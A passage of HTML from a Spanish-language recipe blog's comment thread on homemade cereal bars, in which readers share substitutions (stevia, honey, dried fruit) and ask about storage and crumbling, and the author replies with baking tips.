						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9085">									<time datetime="2018-03-04T23:55:15-03:00" itemprop="datePublished">
										4 de marzo de 2018 a las 23:55									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>HOla!! si más avena ok! mientras mantengas las cantidades, podés ponerle más avena, más frutos secos o frutas deshidratadas o pasas, semillas, etc!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9085#respond" data-commentid="9085" data-postid="432" data-belowelement="div-comment-9085" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9084" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9084"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/997d27a063c8d6dd105af4e1edb97541263e2a51d8c58bce3e984c3d2f051024?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/997d27a063c8d6dd105af4e1edb97541263e2a51d8c58bce3e984c3d2f051024?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Karina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9084">									<time datetime="2018-03-04T23:37:26-03:00" itemprop="datePublished">
										4 de marzo de 2018 a las 23:37									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Que ricas! Voy a hacer con arándanos y almendras.Nos encantan barritas caseras.Gracias Marian! Bso</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9084#respond" data-commentid="9084" data-postid="432" data-belowelement="div-comment-9084" data-respondelement="respond" data-replyto="Responder a Karina" aria-label="Responder a Karina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9086" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9086"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9086">									<time datetime="2018-03-04T23:57:11-03:00" itemprop="datePublished">
										4 de marzo de 2018 a las 23:57									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>De nada Karina y gracias por comentar! Te recomiendo hidratar un rato en agua caliente a las pasas de arándanos (o pasas de uva) así no se te queman luego al hornearlas! </p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9086#respond" data-commentid="9086" data-postid="432" data-belowelement="div-comment-9086" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9087" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9087"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/a64d04277e0861edc0ae2b6eb99bba672f2fc6b40a9775e3ce0a16cd3ddf97f2?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a64d04277e0861edc0ae2b6eb99bba672f2fc6b40a9775e3ce0a16cd3ddf97f2?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Camila</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9087">									<time datetime="2018-03-28T20:16:01-03:00" itemprop="datePublished">
										28 de marzo de 2018 a las 20:16									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hice esta receta me quedaron espectaculares, súper fácil. Las tuve que esconder porque si las veo me como toda de un tirón ja ja &#8230;<br />
La única variante que le hice fue el azúcar por 8 sobrecitos de edulcorante en polvo “Stevia”, les diría que para mi gusto bastante dulces para la próxima ya se de ponerle menos.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9087#respond" data-commentid="9087" data-postid="432" data-belowelement="div-comment-9087" data-respondelement="respond" data-replyto="Responder a Camila" aria-label="Responder a Camila">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9088" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9088"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9088">									<time datetime="2018-03-29T15:02:24-03:00" itemprop="datePublished">
										29 de marzo de 2018 a las 15:02									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!! ahhh que buen datooo!!! nunca las probé sin azucar! me alegro te hayan gustado!!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9088#respond" data-commentid="9088" data-postid="432" data-belowelement="div-comment-9088" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9089" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9089"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/f42dfdc903e658453ce79148ee4b055696a1c9956eeac4679aceedac3afbbbf7?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f42dfdc903e658453ce79148ee4b055696a1c9956eeac4679aceedac3afbbbf7?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://hartohallazgo.wordpress.com" class="url" rel="ugc external nofollow">Florencia</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9089">									<time datetime="2018-04-16T00:33:45-03:00" itemprop="datePublished">
										16 de abril de 2018 a las 00:33									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Marian las acabo de hacer!!!! Me quedaron deliiiii!!!!! Como no quería usar azúcar, usé la taza de miel y 2 sobrecitos de splenda. Me quedaron muy buenas!!! Con la miel ya están dulces y no fue necesario más azúcar! Las estoy envolviendo en papel film y metiendo en el freezer para que duren. Gracias!!!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9089#respond" data-commentid="9089" data-postid="432" data-belowelement="div-comment-9089" data-respondelement="respond" data-replyto="Responder a Florencia" aria-label="Responder a Florencia">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9090" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9090"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9090">									<time datetime="2018-04-16T12:34:04-03:00" itemprop="datePublished">
										16 de abril de 2018 a las 12:34									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Ahh bien!! que bueno que te gustaron!! voy a probar así como decis a ver que tal! besooo</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9090#respond" data-commentid="9090" data-postid="432" data-belowelement="div-comment-9090" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9091" class="comment even thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-9091"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/d7633544935746d810f24769555fc9179aa52fb03113f223e94dc7ecd97b39ba?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7633544935746d810f24769555fc9179aa52fb03113f223e94dc7ecd97b39ba?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Camila</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9091">									<time datetime="2018-04-17T20:22:16-03:00" itemprop="datePublished">
										17 de abril de 2018 a las 20:22									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Si se te pasan de horno y la pudiste cortar.  Cual es la solucion para no tirarlas?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9091#respond" data-commentid="9091" data-postid="432" data-belowelement="div-comment-9091" data-respondelement="respond" data-replyto="Responder a Camila" aria-label="Responder a Camila">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9092" class="comment odd alt thread-even depth-1">
			<article class="comment-body" id="div-comment-9092"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9092">									<time datetime="2018-04-18T10:32:27-03:00" itemprop="datePublished">
										18 de abril de 2018 a las 10:32									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!! ayyy que lastima!!! Deshacelas y usarlas como granola!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9092#respond" data-commentid="9092" data-postid="432" data-belowelement="div-comment-9092" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9093" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9093"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/9c9fb683c03652f94db727d9dd4045d99b513372c59e9cc81a3d2ab7f4f35a7f?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c9fb683c03652f94db727d9dd4045d99b513372c59e9cc81a3d2ab7f4f35a7f?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Beatriz Ivagnes</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9093">									<time datetime="2018-09-13T17:00:58-03:00" itemprop="datePublished">
										13 de septiembre de 2018 a las 17:00									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian, cómo estás? hice las barritas y las guardé en el freezzer y cuando las descongelé quedaron medias blandas&#8230;.que será?<br />
Y otra duda,,, las almendras hay que tostarlas?<br />
Gracias! Beso grande</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9093#respond" data-commentid="9093" data-postid="432" data-belowelement="div-comment-9093" data-respondelement="respond" data-replyto="Responder a Beatriz Ivagnes" aria-label="Responder a Beatriz Ivagnes">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9094" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9094"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9094">									<time datetime="2018-09-15T12:02:40-03:00" itemprop="datePublished">
										15 de septiembre de 2018 a las 12:02									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!! no, las almendras no hay que tostarlas! Capaz se ablandaron con la humedad del freezer! las congelaste envueltas en film bien herméticas?? </p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9094#respond" data-commentid="9094" data-postid="432" data-belowelement="div-comment-9094" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9095" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9095"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/0c415b6bde3f407928521d974ab27f271554999e1eb0da97d74154412627dbd3?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c415b6bde3f407928521d974ab27f271554999e1eb0da97d74154412627dbd3?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Lucia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9095">									<time datetime="2018-12-15T13:51:07-03:00" itemprop="datePublished">
										15 de diciembre de 2018 a las 13:51									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian, ya las hice 2 veces y me encantaron! La segunda vez las hice sin el azúcar xq me resultaron muy dulces, sólo con la miel quedaron bárbaras. Una consulta, ahora quiero probar ponerle fruta deshidratada, frutilla, kiwi (deshidratada no abrillantada). Me conviene remojarlas antes o las pongo directo? Muchas gracias!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9095#respond" data-commentid="9095" data-postid="432" data-belowelement="div-comment-9095" data-respondelement="respond" data-replyto="Responder a Lucia" aria-label="Responder a Lucia">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9096" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9096"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9096">									<time datetime="2018-12-15T23:52:26-03:00" itemprop="datePublished">
										15 de diciembre de 2018 a las 23:52									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!! que rico, buena idea! Si, creo que deberías hidratarlas en agua caliente antes para que no se quemen!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9096#respond" data-commentid="9096" data-postid="432" data-belowelement="div-comment-9096" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9097" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9097"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/eeeedc82cbe2a8f3038767b9947068b78f3865fd6821842a895085e3a126ec74?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/eeeedc82cbe2a8f3038767b9947068b78f3865fd6821842a895085e3a126ec74?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Paulina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9097">									<time datetime="2019-01-07T01:48:57-03:00" itemprop="datePublished">
										7 de enero de 2019 a las 01:48									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!! Las hice! Riquisimas.<br />
Una pregunta, cual es  secreto para que no se desarmen? Se desgranan un poco al cortar..  Gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9097#respond" data-commentid="9097" data-postid="432" data-belowelement="div-comment-9097" data-respondelement="respond" data-replyto="Responder a Paulina" aria-label="Responder a Paulina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9098" class="comment odd alt depth-2">
			<article class="comment-body" id="div-comment-9098"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9098">									<time datetime="2019-01-10T14:00:05-03:00" itemprop="datePublished">
										10 de enero de 2019 a las 14:00									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola!! gracias! El.secreto es cortarlas en caliente! Si dejas que se enfríen, se desgranan!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9098#respond" data-commentid="9098" data-postid="432" data-belowelement="div-comment-9098" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9099" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-9099"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/1252b8cbd2599a0b29874096602c12977bd4fe5830eff49eeaa84a53017d936f?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/1252b8cbd2599a0b29874096602c12977bd4fe5830eff49eeaa84a53017d936f?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Julieta</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9099">									<time datetime="2019-03-28T03:23:51-03:00" itemprop="datePublished">
										28 de marzo de 2019 a las 03:23									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola marian! Una pregunta, le puedo sacar el azuca rubio?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9099#respond" data-commentid="9099" data-postid="432" data-belowelement="div-comment-9099" data-respondelement="respond" data-replyto="Responder a Julieta" aria-label="Responder a Julieta">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9102" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9102"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/67887638b47e39880e5ba5b8786a5416c841175afa07a939d77093359dcd9b3c?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/67887638b47e39880e5ba5b8786a5416c841175afa07a939d77093359dcd9b3c?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Paula</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9102">									<time datetime="2020-03-23T16:50:35-03:00" itemprop="datePublished">
										23 de marzo de 2020 a las 16:50									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola! Se puede hacer con la granola que se compra en el super!? Agregarle la miel con el azúcar y mandar al horno!?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9102#respond" data-commentid="9102" data-postid="432" data-belowelement="div-comment-9102" data-respondelement="respond" data-replyto="Responder a Paula" aria-label="Responder a Paula">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9103" class="comment even depth-2">
			<article class="comment-body" id="div-comment-9103"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/#comment-9103">									<time datetime="2020-03-23T20:54:15-03:00" itemprop="datePublished">
										23 de marzo de 2020 a las 20:54									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola no! Porque esos ya fueron horneados! Se te quemarían!!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/?replytocom=9103#respond" data-commentid="9103" data-postid="432" data-belowelement="div-comment-9103" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9104" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9104"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
